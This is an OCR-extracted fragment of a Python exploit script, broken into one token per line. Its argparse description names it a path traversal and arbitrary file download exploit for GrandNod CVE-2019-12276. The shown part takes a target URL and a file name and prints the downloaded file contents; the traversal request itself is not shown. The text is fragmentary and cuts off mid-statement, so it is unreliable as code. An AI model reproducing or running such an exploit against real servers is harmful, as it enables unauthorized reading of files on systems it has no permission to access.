
if
 content_length 
==
0
:
print
(
"The '{}' file was not 
found."
.
format
(
file
)
)
else
:
print
(
"-"
*
22
)
print
(
response
.
content
)
print
(
"-"
*
22
)
if
 __name__ 
==
"__main__"
:
    parser 
=
argparse
.
ArgumentParser
(
description
=
'GrandNod
CVE-2019-12276 Path traversal & 
Arbitrary File Download'
)
    parser
.
add_argument
(
'-u'
,
action
=
"store"
,
 dest
=
"url"
,
required
=
True
,
help
=
'Target URL'
)
    parser
.
add_argument
(
'-f'
,
action
=
"store"
,
 dest
=
"file"
,